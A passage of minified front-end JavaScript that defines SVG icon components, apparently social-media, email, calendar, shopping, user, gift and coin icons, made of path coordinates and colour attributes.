0:e.globalIconColor}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M8.62878 17.5C8.62878 17.1548 8.34896 16.875 8.00378 16.875C7.6586 16.875 7.37878 17.1548 7.37878 17.5C7.37878 18.5041 6.5094 19.375 5.36489 19.375C4.90239 19.375 4.48044 19.2305 4.14373 18.9908C3.86251 18.7906 3.47228 18.8564 3.27211 19.1376C3.07195 19.4188 3.13766 19.809 3.41887 20.0092C3.96434 20.3974 4.63902 20.625 5.36489 20.625C6.43538 20.625 7.40467 20.1249 8.00374 19.341C8.60271 20.1249 9.57189 20.625 10.6424 20.625C11.7129 20.625 12.6822 20.1249 13.2813 19.3409C13.8804 20.1249 14.8497 20.625 15.9202 20.625H16.0821C16.2091 20.1799 16.3963 19.7601 16.6343 19.375H15.9202C14.7757 19.375 13.9063 18.5041 13.9063 17.5C13.9063 17.1548 13.6265 16.875 13.2813 16.875C12.9361 16.875 12.6563 17.1548 12.6563 17.5C12.6563 18.5041 11.7869 19.375 10.6424 19.375C9.49798 19.375 8.62878 18.5042 8.62878 17.5Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M11.0308 8C11.0308 7.0335 11.8143 6.25 12.7808 6.25H13.7808C14.7473 6.25 15.5308 7.0335 15.5308 8V11.25H18.7808C20.0235 11.25 21.0308 12.2574 21.0308 13.5V14.75H21.2808C22.5235 14.75 23.5308 15.7574 23.5308 17V17C23.5308 17.0667 23.4687 17.1161 23.4033 17.1026C23.0763 17.0353 22.7376 17 22.3906 17H22.2308C22.1204 17 22.0336 16.9089 22.0045 16.8023C21.9178 16.484 21.6266 16.25 21.2808 16.25H5.28084C4.86663 16.25 4.53084 16.5858 4.53084 17V21.75L15.6867 21.75C15.801 21.75 15.8917 21.8457 15.8908 21.96C15.8907 21.9733 15.8906 21.9867 15.8906 22V23.05C15.8906 23.1605 15.8011 23.25 15.6906 23.25L1.53268 23.25C1.25582 23.25 1.03166 23.025 1.03166 22.7482C1.03166 22.5821 1.03145 22.4161 1.03125 22.25C1.03091 21.9739 1.2547 21.75 1.53084 21.75H3.03084V17C3.03084 15.7574 4.0382 14.75 5.28084 14.75H5.53084V13.5C5.53084 12.2574 6.5382 11.25 7.78084 11.25H11.0308V8ZM7.03084 14.75H19.5308V13.5C19.5308 13.0858 19.1951 12.75 18.7808 12.75H7.78084C7.36663 12.75 7.03084 13.0858 7.03084 13.5V14.75ZM12.7808 7.75C12.6428 7.75 12.5308 7.86193 12.5308 8V10.75H14.0308V8C14.0308 7.86193 13.9189 7.75 13.7808 7.75H12.7808Z",fill:"currentColor"})]})},v8=Ee(C8),E8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19867_56545)",children:[_("path",{d:"M3.39062 4.5C3.39062 3.94772 3.83834 3.5 4.39063 3.5H21.3906C21.9429 3.5 22.3906 3.94772 22.3906 4.5V19C22.3906 19.5523 21.9429 20 21.3906 20H4.39062C3.83834 20 3.39062 19.5523 3.39062 19V4.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M3.39062 8L12.5025 11.2521C12.9508 11.4121 13.4415 11.407 13.8863 11.2376L22.3906 8",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:_("clipPath",{id:"clip0_19867_56545",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})})})]})},y8=Ee(E8),M8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56112)",children:[_("g",{"clip-path":"url(#clip1_19805_56112)",children:_("path",{d:"M22.8889 12.5C22.8889 6.7005 18.1884 2 12.3898 2C6.59112 2 1.89062 6.7005 1.89062 12.5C1.89062 17.7395 5.73013 22.083 10.7491 22.8705V15.5345H8.08387V12.4991H10.7491V10.1865C10.7491 7.5545 12.3171 6.10113 14.7146 6.10113C15.8635 6.10113 17.0649 6.30588 17.0649 6.30588V8.88975H15.7419C14.4381 8.88975 14.0312 9.69913 14.0312 10.5295V12.5H16.9433L16.4778 15.5354H14.0312V22.8714C19.0502 22.0839 22.8898 17.7404 22.8898 12.5H22.8889Z",fill:"currentColor"})}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("rect",{x:"17.8906",y:"21.875",width:"7.5",height:"1.75",rx:"0.875",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"22.5156",y:"19",width:"7.5",height:"1.75",rx:"0.875",transform:"rotate(90 22.5156 19)",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:[_("clipPath",{id:"clip0_19805_56112",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})}),_("clipPath",{id:"clip1_19805_56112",children:_("rect",{width:"21",height:"21",transform:"translate(1.89062 2)"})})]})]})},b8=Ee(M8),T8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56121)",children:[_("g",{"clip-path":"url(#clip1_19805_56121)",children:_("path",{d:"M22.8889 12.5C22.8889 6.7005 18.1884 2 12.3898 2C6.59112 2 1.89062 6.7005 1.89062 12.5C1.89062 17.7395 5.73013 22.083 10.7491 22.8705V15.5345H8.08387V12.4991H10.7491V10.1865C10.7491 7.5545 12.3171 6.10113 14.7146 6.10113C15.8635 6.10113 17.0649 6.30588 17.0649 6.30588V8.88975H15.7419C14.4381 8.88975 14.0312 9.69913 14.0312 10.5295V12.5H16.9433L16.4778 15.5354H14.0312V22.8714C19.0502 22.0839 22.8897 17.7404 22.8897 12.5H22.8889Z",fill:"currentColor"})}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("path",{d:"M25.4951 22.1065L23.2048 19.6611C23.1341 19.5846 23.0414 19.5318 22.9395 19.51C22.8392 19.4892 22.7348 19.501 22.6417 19.5437C22.5459 19.5879 22.4655 19.6598 22.4108 19.7501C22.3547 19.8423 22.3242 19.9505 22.3242 20.0607V21.2912C21.2902 21.3782 20.301 21.7822 19.4713 22.4564C18.6416 23.1305 18.0059 24.0468 17.6388 25.0977C17.6316 25.1198 17.6309 25.1434 17.6368 25.1659C17.6423 25.188 17.6545 25.208 17.6716 25.2232C17.6879 25.2376 17.7086 25.2462 17.7303 25.2475C17.752 25.2489 17.7736 25.2428 17.7915 25.2304C19.161 24.3245 20.721 23.8103 22.3242 23.7366V24.9514C22.3242 25.062 22.3543 25.1699 22.4108 25.262C22.4673 25.3542 22.5479 25.426 22.6417 25.4685C22.7359 25.5113 22.8397 25.523 22.9395 25.5021C23.0397 25.4813 23.1319 25.4288 23.2048 25.351L25.4951 22.9061C25.544 22.8536 25.5824 22.7914 25.6089 22.7225C25.6624 22.5832 25.6624 22.429 25.6089 22.2896C25.583 22.2219 25.5444 22.1597 25.4951 22.1065Z",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:[_("clipPath",{id:"clip0_19805_56121",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})}),_("clipPath",{id:"clip1_19805_56121",children:_("rect",{width:"21",height:"21",transform:"translate(1.89062 2)"})})]})]})},I8=Ee(T8),R8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56129)",children:[_("path",{d:"M12.3868 7.36884C9.54741 7.36884 7.25586 9.66039 7.25586 12.4998C7.25586 15.3392 9.54741 17.6308 12.3868 17.6308C15.2262 17.6308 17.5178 15.3392 17.5178 12.4998C17.5178 9.66039 15.2262 7.36884 12.3868 7.36884ZM12.3868 15.8346C10.5506 15.8346 9.05207 14.336 9.05207 12.4998C9.05207 10.6636 10.5506 9.16505 12.3868 9.16505C14.2231 9.16505 15.7216 10.6636 15.7216 12.4998C15.7216 14.336 14.2231 15.8346 12.3868 15.8346ZM17.7279 5.96289C17.065 5.96289 16.5296 6.49825 16.5296 7.1612C16.5296 7.82415 17.065 8.35951 17.7279 8.35951C18.3909 8.35951 18.9262 7.82665 18.9262 7.1612C18.9237 6.49575 18.3909 5.96289 17.7279 5.96289V5.96289Z",fill:"currentColor"}),_("path",{d:"M22.3899 12.5C22.3899 11.1191 22.4024 9.75064 22.3248 8.37221C22.2473 6.77113 21.882 5.35017 20.7112 4.17938C19.538 3.00609 18.1195 2.64334 16.5184 2.56579C15.1375 2.48824 13.7691 2.50074 12.3906 2.50074C11.0097 2.50074 9.64127 2.48824 8.26284 2.56579C6.66175 2.64334 5.24079 3.00859 4.07 4.17938C2.89671 5.35267 2.53397 6.77113 2.45641 8.37221C2.37886 9.75314 2.39137 11.1216 2.39137 12.5C2.39137 13.8784 2.37886 15.2494 2.45641 16.6278C2.53397 18.2289 2.89921 19.6498 4.07 20.8206C5.2433 21.9939 6.66175 22.3567 8.26284 22.4342C9.64377 22.5118 11.0122 22.4993 12.3906 22.4993C13.7716 22.4993 15.14 22.5118 16.5184 22.4342C18.1195 22.3567 19.5405 21.9914 20.7112 20.8206C21.8845 19.6473 22.2473 18.2289 22.3248 16.6278C22.4049 15.2494 22.3899 13.8809 22.3899 12.5V12.5ZM20.1884 18.399C20.0058 18.8543 19.7856 19.1945 19.4329 19.5448C19.0801 19.8975 18.7424 20.1176 18.2871 20.3003C16.9712 20.8231 13.8466 20.7055 12.3881 20.7055C10.9296 20.7055 7.80253 20.8231 6.48664 20.3028C6.03133 20.1201 5.6911 19.9 5.34086 19.5473C4.98812 19.1945 4.76797 18.8568 4.58535 18.4015C4.065 17.0831 4.18258 13.9585 4.18258 12.5C4.18258 11.0415 4.065 7.9144 4.58535 6.59851C4.76797 6.1432 4.98812 5.80298 5.34086 5.45274C5.6936 5.1025 6.03133 4.87985 6.48664 4.69723C7.80253 4.17688 10.9296 4.29446 12.3881 4.29446C13.8466 4.29446 16.9737 4.17688 18.2896 4.69723C18.7449 4.87985 19.0851 5.1 19.4354 5.45274C19.7881 5.80548 20.0083 6.1432 20.1909 6.59851C20.7112 7.9144 20.5937 11.0415 20.5937 12.5C20.5937 13.9585 20.7112 17.0831 20.1884 18.399Z",fill:"currentColor"}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("rect",{x:"17.8906",y:"21.875",width:"7.5",height:"1.75",rx:"0.875",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"22.5156",y:"19",width:"7.5",height:"1.75",rx:"0.875",transform:"rotate(90 22.5156 19)",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:_("clipPath",{id:"clip0_19805_56129",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})})})]})},w8=Ee(R8),S8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M3.51172 16.2L12.7618 16.5L12.9448 19.4834C12.956 19.6659 13.186 19.739 13.3004 19.5964L17.2875 14.6282C17.3473 14.5537 17.346 14.4473 17.2845 14.3742L13.1148 9.4194C12.9947 9.27665 12.7618 9.3616 12.7618 9.54818L12.7618 12.4999L3.51172 12.7999L3.51172 16.2Z",fill:e==null?void 0:e.globalIconColor,stroke:e==null?void 0:e.globalIconColor,"stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M9.89062 3.25C8.64798 3.25 7.64062 4.25736 7.64062 5.5V8.96913C7.64062 9.08244 7.73466 9.17312 7.84789 9.169L8.94789 9.129C9.05545 9.12509 9.14062 9.03676 9.14062 8.92913V5.5C9.14062 5.08579 9.47641 4.75 9.89062 4.75H22.8906C23.3048 4.75 23.6406 5.08579 23.6406 5.5V23.5C23.6406 23.9142 23.3048 24.25 22.8906 24.25H9.89062C9.47641 24.25 9.14062 23.9142 9.14062 23.5V20.0704C9.14062 19.9628 9.05545 19.8745 8.94789 19.8706L7.84789 19.8306C7.73466 19.8264 7.64062 19.9171 7.64062 20.0304V23.5C7.64062 24.7426 8.64798 25.75 9.89062 25.75H22.8906C24.1333 25.75 25.1406 24.7426 25.1406 23.5V5.5C25.1406 4.25736 24.1333 3.25 22.8906 3.25H9.89062Z",fill:"currentColor"})]})},P8=Ee(S8),D8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M4.14062 5.25C4.14062 4.00736 5.14798 3 6.39062 3H17.3906C18.6333 3 19.6406 4.00736 19.6406 5.25L19.6406 17.0025C19.6406 17.0937 19.5787 17.173 19.4911 17.1985C19.0673 17.3218 18.6668 17.4997 18.2976 17.7241C18.2295 17.7655 18.1406 17.7174 18.1406 17.6377L18.1406 5.25C18.1406 4.83579 17.8048 4.5 17.3906 4.5H6.39062C5.97641 4.5 5.64062 4.83579 5.64062 5.25V20.75C5.64062 21.1642 5.97641 21.5 6.39063 21.5H15.6945C15.8127 21.5 15.9048 21.6021 15.8983 21.7202C15.8932 21.8128 15.8906 21.9061 15.8906 22V22.8C15.8906 22.9105 15.8011 23 15.6906 23H6.39063C5.14798 23 4.14062 21.9926 4.14062 20.75V5.25Z",fill:"currentColor"}),_("path",{d:"M9.39062 17.45C9.39062 17.3395 9.48017 17.25 9.59062 17.25H14.1906C14.3011 17.25 14.3906 17.3395 14.3906 17.45V18.55C14.3906 18.6605 14.3011 18.75 14.1906 18.75H9.59062C9.48017 18.75 9.39062 18.6605 9.39062 18.55V17.45Z",fill:"currentColor"}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor})]})},A8=Ee(D8),O8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M3.5 10.5H25.3906",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M19.5658 14.5658C19.6439 14.6439 19.6439 14.7705 19.5658 14.8486L13.6415 20.7729C13.5634 20.851 13.4368 20.851 13.3587 20.7729L9.43439 16.8486C9.35629 16.7705 9.35629 16.6439 9.43439 16.5658L10.5658 15.4344C10.6439 15.3563 10.7705 15.3563 10.8486 15.4344L13.4294 18.0152C13.4684 18.0542 13.5317 18.0542 13.5708 18.0152L18.1515 13.4344C18.2297 13.3563 18.3563 13.3563 18.4344 13.4344L19.5658 14.5658Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M3.39062 6.5C3.39062 5.94771 3.83834 5.5 4.39063 5.5H24.3906C24.9429 5.5 25.3906 5.94772 25.3906 6.5V23.5C25.3906 24.0523 24.9429 24.5 24.3906 24.5H4.39063C3.83834 24.5 3.39062 24.0523 3.39062 23.5V6.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M9.39062 4L9.39062 7",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19.3906 4L19.3906 7",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},N8=Ee(O8),k8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M5.80795 9.90946C5.85477 9.39438 6.28664 9 6.80384 9H21.9774C22.4946 9 22.9265 9.39439 22.9733 9.90946L24.2915 24.4095C24.3447 24.9951 23.8836 25.5 23.2956 25.5H5.48566C4.89763 25.5 4.43653 24.9951 4.48976 24.4095L5.80795 9.90946Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M18.8906 11.5V7.5C18.8906 5.01472 16.8759 3 14.3906 3V3C11.9053 3 9.89062 5.01472 9.89062 7.5V11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M19.6693 15.0072C19.7474 15.0853 19.7474 15.2119 19.6693 15.29L13.745 21.2143C13.6669 21.2924 13.5403 21.2924 13.4622 21.2143L9.53791 17.29C9.4598 17.2119 9.4598 17.0853 9.53791 17.0072L10.6693 15.8758C10.7474 15.7977 10.874 15.7977 10.9521 15.8758L13.5329 18.4566C13.5719 18.4956 13.6352 18.4956 13.6743 18.4566L18.2551 13.8758C18.3332 13.7977 18.4598 13.7977 18.5379 13.8758L19.6693 15.0072Z",fill:e==null?void 0:e.globalIconColor})]})},Y8=Ee(k8),x8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M15.6357 23.0535C15.6357 23.7414 14.3901 24.2991 14.3901 24.2991C14.3901 24.2991 13.1445 23.7414 13.1445 23.0535C13.1445 22.3655 14.3901 19.9395 14.3901 19.9395C14.3901 19.9395 15.6357 22.3655 15.6357 23.0535Z",fill:e==null?void 0:e.globalIconColor}),_("circle",{cx:"14.3906",cy:"14.5",r:"11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M5.80078 22.1465C6.40942 19.624 8.68115 17.75 11.3906 17.75L17.3906 17.75C20.1 17.75 22.3717 19.624 22.9803 22.1465C22.5687 22.6085 22.1204 23.0371 21.64 23.4278C21.6014 21.1139 19.7136 19.25 17.3906 19.25H11.3906C9.06748 19.25 7.17973 21.1139 7.14117 23.4278C6.6607 23.0371 6.21238 22.6085 5.80078 22.1465ZM10.2968 25.25C11.5686 25.7346 12.9486 26 14.3906 26C15.8325 26 17.2125 25.7346 18.4843 25.25H10.2968Z",fill:"currentColor"}),_("circle",{cx:"14.3906",cy:"11.5",r:"4",stroke:"currentColor","stroke-width":"1.5"})]})},B8=Ee(x8),H8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M4.89062 13.75H23.8906V23.25C23.8906 24.3546 22.9952 25.25 21.8906 25.25H6.89063C5.78606 25.25 4.89062 24.3546 4.89062 23.25V13.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M17.3906 13.7813L11.3906 13.7812L11.3906 20.0412C11.3906 20.3868 11.733 20.6282 12.0586 20.5121L14.2227 19.7404C14.3313 19.7017 14.45 19.7017 14.5586 19.7404L16.7227 20.5121C17.0483 20.6282 17.3906 20.3868 17.3906 20.0412V13.7813Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M9.39062 6.25C9.39062 4.86929 10.5099 3.75 11.8906 3.75V3.75C13.2713 3.75 14.3906 4.86929 14.3906 6.25V8.75H11.8906C10.5099 8.75 9.39062 7.63071 9.39062 6.25V6.25Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19.3906 6.25C19.3906 4.86929 18.2713 3.75 16.8906 3.75V3.75C15.5099 3.75 14.3906 4.86929 14.3906 6.25V8.75H16.8906C18.2713 8.75 19.3906 7.63071 19.3906 6.25V6.25Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M2.89062 10.75C2.89062 9.64543 3.78606 8.75 4.89063 8.75H23.8906C24.9952 8.75 25.8906 9.64543 25.8906 10.75V13.75H2.89062V10.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},$8=Ee(H8),F8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M15.2783 9.53586C15.2783 9.05654 14.8898 8.66797 14.4104 8.66797C13.9311 8.66797 13.5425 9.05654 13.5425 9.53586V9.99373C12.0158 10.3837 11.0407 11.8543 11.6132 13.375C11.9155 14.1778 12.5303 14.6298 13.1194 14.9104C13.556 15.1183 14.0653 15.2681 14.481 15.3904C14.5913 15.4228 14.6951 15.4533 14.7891 15.4824C15.3148 15.6453 15.5973 15.7786 15.7448 15.9252C15.8157 15.9957 15.9315 16.1297 15.8435 16.5963C15.7756 16.9565 15.4663 17.2731 14.7736 17.3547C14.0836 17.4361 13.2259 17.2283 12.564 16.7237C12.1828 16.4331 11.6382 16.5066 11.3476 16.8878C11.0571 17.269 11.1305 17.8136 11.5117 18.1042C12.1189 18.567 12.8281 18.8716 13.5425 19.0141V19.465C13.5425 19.9443 13.9311 20.3329 14.4104 20.3329C14.8898 20.3329 15.2783 19.9443 15.2783 19.465V19.0307C16.3126 18.8236 17.3131 18.1704 17.5493 16.918C17.7206 16.0094 17.5292 15.2519 16.9689 14.6946C16.4853 14.2135 15.8129 13.9825 15.3029 13.8244C15.1541 13.7783 15.0143 13.737 14.8818 13.6979L14.8817 13.6978C14.4916 13.5825 14.1659 13.4862 13.8658 13.3433C13.5004 13.1692 13.3228 12.9895 13.2377 12.7634C13.0845 12.3567 13.3243 11.6785 14.2685 11.6313C14.7477 11.6074 15.1668 11.7711 15.4866 11.9647C15.6442 12.0601 15.768 12.1571 15.8499 12.2279C15.8905 12.2631 15.9198 12.2909 15.9368 12.3075L15.9437 12.3144L15.9526 12.3234C16.2771 12.6723 16.8232 12.6949 17.1749 12.3724C17.5282 12.0485 17.5521 11.4995 17.2281 11.1462L17.2262 11.144L17.2239 11.1415L17.2181 11.1353L17.2021 11.1186C17.1895 11.1055 17.173 11.0887 17.1527 11.0688C17.1121 11.029 17.056 10.9762 16.9853 10.915C16.8446 10.7934 16.6421 10.6351 16.3854 10.4797C16.0941 10.3034 15.7198 10.1231 15.2783 10.0098V9.53586Z",fill:"currentColor"}),_("circle",{cx:"14.3906",cy:"14.5",r:"11.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13.1181 4.83237C13.5349 4.778 13.9597 4.75 14.3906 4.75C14.8216 4.75 15.2463 4.778 15.6631 4.83237C16.0739 4.88595 16.3634 5.26235 16.3098 5.67308C16.2562 6.08381 15.8798 6.37335 15.4691 6.31977C15.1165 6.27377 14.7565 6.25 14.3906 6.25C14.0247 6.25 13.6648 6.27377 13.3122 6.31977C12.9014 6.37335 12.525 6.08381 12.4714 5.67308C12.4179 5.26235 12.7074 4.88595 13.1181 4.83237ZM9.50626 6.90241C9.75865 7.23085 9.697 7.7017 9.36856 7.95409C8.79677 8.39349 8.28412 8.90615 7.84472 9.47794C7.59233 9.80638 7.12147 9.86802 6.79304 9.61563C6.4646 9.36324 6.40295 8.89239 6.65534 8.56395C7.17418 7.88878 7.77941 7.28355 8.45457 6.76472C8.78301 6.51232 9.25387 6.57397 9.50626 6.90241ZM19.275 6.90241C19.5274 6.57397 19.9982 6.51232 20.3267 6.76472C21.0018 7.28355 21.6071 7.88878 22.1259 8.56395C22.3783 8.89239 22.3167 9.36324 21.9882 9.61563C21.6598 9.86802 21.1889 9.80638 20.9365 9.47794C20.4971 8.90615 19.9845 8.39349 19.4127 7.95409C19.0842 7.7017 19.0226 7.23085 19.275 6.90241ZM5.5637 12.5808C5.97444 12.6344 6.26397 13.0108 6.2104 13.4215C6.1644 13.7742 6.14062 14.1341 6.14062 14.5C6.14062 14.8659 6.1644 15.2258 6.2104 15.5785C6.26397 15.9892 5.97444 16.3656 5.5637 16.4192C5.15297 16.4728 4.77657 16.1832 4.723 15.7725C4.66863 15.3557 4.64062 14.9309 4.64062 14.5C4.64062 14.0691 4.66863 13.6443 4.723 13.2275C4.77657 12.8168 5.15297 12.5272 5.5637 12.5808ZM23.2175 12.5808C23.6283 12.5272 24.0047 12.8168 24.0583 13.2275C24.1126 13.6443 24.1406 14.0691 24.1406 14.5C24.1406 14.9309 24.1126 15.3557 24.0583 15.7725C24.0047 16.1832 23.6283 16.4728 23.2175 16.4192C22.8068 16.3656 22.5173 15.9892 22.5709 15.5785C22.6169 15.2258 22.6406 14.8659 22.6406 14.5C22.6406 14.1341 22.6169 13.7742 22.5709 13.4215C22.5173 13.0108 22.8068 12.6344 23.2175 12.5808ZM6.79304 19.3844C7.12147 19.132 7.59233 19.1936 7.84472 19.5221C8.28412 20.0939 8.79677 20.6065 9.36856 21.0459C9.697 21.2983 9.75865 21.7692 9.50626 22.0976C9.25387 22.426 8.78301 22.4877 8.45457 22.2353C7.77941 21.7164 7.17418 21.1112 6.65534 20.4361C6.40295 20.1076 6.4646 19.6368 6.79304 19.3844ZM21.9882 19.3844C22.3167 19.6368 22.3783 20.1076 22.1259 20.4361C21.6071 21.1112 21.0018 21.7164 20.3267 22.2353C19.9982 22.4877 19.5274 22.426 19.275 22.0976C19.0226 21.7692 19.0842 21.2983 19.4127 21.0459C19.9845 20.6065 20.4971 20.0939 20.9365 19.5221C21.1889 19.1936 21.6598 19.132 21.9882 19.3844ZM12.4714 23.3269C12.525 22.9162 12.9014 22.6267 13.3122 22.6802C13.6648 22.7262 14.0247 22.75 14.3906 22.75C14.7565 22.75 15.1165 22.7262 15.4691 22.6802C15.8798 22.6267 16.2562 22.9162 16.3098 23.3269C16.3634 23.7377 16.0739 24.1141 15.6631 24.1676C15.2463 24.222 14.8216 24.25 14.3906 24.25C13.9597 24.25 13.5349 24.222 13.1181 24.1676C12.7074 24.1141 12.4179 23.7377 12.4714 23.3269Z",fill:e==null?void 0:e.globalIconColor})]})},j8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M17.7178 9.53586C17.7178 9.05654 17.3292 8.66797 16.8499 8.66797C16.3706 8.66797 15.982 9.05654 15.982 9.53586V9.99373C14.4553 10.3837 13.4801 11.8543 14.0527 13.375C14.3549 14.1778 14.9698 14.6298 15.5588 